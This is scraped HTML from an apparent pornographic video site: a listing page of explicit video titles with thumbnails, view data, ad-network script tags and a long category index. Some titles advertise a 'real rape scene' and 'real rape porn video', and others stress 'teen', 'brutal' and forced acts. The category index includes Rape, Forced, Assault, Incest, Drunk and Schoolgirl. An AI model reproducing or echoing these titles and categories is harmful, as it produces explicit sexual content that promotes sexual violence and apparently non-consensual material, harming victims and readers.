                            <span><i class="la la-clock"></i> 6:46</span>
                        </div>
                        <p>PAWG and BAE Break & Enter to have Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2332924868964137826/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="206036ced6483b62" src="/thumbs/826/2332924868964137826_0.jpg" alt="LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT........." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 7.04.2024</span>
                            <span><i class="la la-clock"></i> 16:45</span>
                        </div>
                        <p>LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT.........</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2184901861702892722/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e5254aac7e3fcb2" src="/thumbs/722/2184901861702892722_0.jpg" alt="GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 28.01.2025</span>
                            <span><i class="la la-clock"></i> 21:28</span>
                        </div>
                        <p>GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/971516902112992569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d7b8579a3bb9d39" src="/thumbs/569/971516902112992569_0.jpg" alt="FetishNetwork Callie Calypso humiliated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>FetishNetwork Callie Calypso humiliated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12911314601728578525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b32e3439235893dd" src="/thumbs/525/12911314601728578525_0.jpg" alt="Blonde Babe Alicia Rhodes Loves Wild Crazy Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 296</span>
                            <span><i class="la la-play"></i> 28.02.2022</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Blonde Babe Alicia Rhodes Loves Wild Crazy Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835529946861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e60ce16ed" src="/thumbs/861/13554958835529946861_0.jpg" alt="Teen gets rough pov sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 916</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Teen gets rough pov sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12058906851090750739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a759d7e3e6c9dd13" src="/thumbs/739/12058906851090750739_0.jpg" alt="Redhead MILF Experiences Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 468</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 18:32</span>
                        </div>
                        <p>Redhead MILF Experiences Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835320906738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e545863f2" src="/thumbs/738/13554958835320906738_0.jpg" alt="Rough interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12820039437440565471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b1e9edf1e324c0df" src="/thumbs/471/12820039437440565471_0.jpg" alt="Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 495</span>
                            <span><i class="la la-play"></i> 7.11.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2755952563023667354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="263f1c4120da609a" src="/thumbs/354/2755952563023667354_0.jpg" alt="Petite young fucked hard by huge dark dick in butt and vagina" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>Petite young fucked hard by huge dark dick in butt and vagina</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11730033021983950210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a2c972e296f48582" src="/thumbs/210/11730033021983950210_0.jpg" alt="Teen goes into The Deep - Buttplugs, Rough Anal..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 167</span>
                            <span><i class="la la-play"></i> 5.03.2022</span>
                            <span><i class="la la-clock"></i> 10:58</span>
                        </div>
                        <p>Teen goes into The Deep - Buttplugs, Rough Anal...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10621157736636011592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9365eeb02b94d448" src="/thumbs/592/10621157736636011592_0.jpg" alt="PunishTeens - Brutal Fucking For Big Tittied GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 8:07</span>
                        </div>
                        <p>PunishTeens - Brutal Fucking For Big Tittied GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2323164370915768840/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="203d89afcb473a08" src="/thumbs/840/2323164370915768840_0.jpg" alt="Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 502</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/621012054603912358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89e472c63e6d4a6" src="/thumbs/358/621012054603912358_0.jpg" alt="cumshot porn with a real rape scene and brutal fuck in a violent sex setting." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 11.07.2024</span>
                            <span><i class="la la-clock"></i> 8:41</span>
                        </div>
                        <p>cumshot porn with a real rape scene and brutal fuck in a violent sex setting.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17475314020333278456/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f284c983685e54f8" src="/thumbs/456/17475314020333278456_0.jpg" alt="Nasty Facial Cumshot after Rough Fucking for Anal Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 342</span>
                            <span><i class="la la-play"></i> 6.02.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Nasty Facial Cumshot after Rough Fucking for Anal Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6606403514171491715/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5baea8fe71158583" src="/thumbs/715/6606403514171491715_0.jpg" alt="stomach licking and cumshot for a milf involved in a real rape porn video." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 173</span>
                            <span><i class="la la-play"></i> 8.09.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>stomach licking and cumshot for a milf involved in a real rape porn video.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/586623257993494796/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8241abebdaf410c" src="/thumbs/796/586623257993494796_0.jpg" alt="Wild Nympho with Round Ass Gets Rough Doggystyle Pounding" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>Wild Nympho with Round Ass Gets Rough Doggystyle Pounding</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1422905106971175272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13bf2ca7ea1b2968" src="/thumbs/272/1422905106971175272_0.jpg" alt="Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/625242870865644430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad4f14104acb8e" src="/thumbs/430/625242870865644430_0.jpg" alt="Short Hair Ebony Babe Gets Massive Cum Shower" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 1.11.2022</span>
                            <span><i class="la la-clock"></i> 3:02</span>
                        </div>
                        <p>Short Hair Ebony Babe Gets Massive Cum Shower</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self">2</a><a href="/en/category/113967186/Cumshot/popular/3/" target="_self">3</a><a href="/en/category/113967186/Cumshot/popular/4/" target="_self">4</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">113 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4450 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4189 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2682 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2887 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1760 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1946 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5332 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">215 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4540 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2860 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1421 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5231 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2661 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">424 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4850 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1735 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">451 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">80 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1902 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2644 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1953 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3703 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19078 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
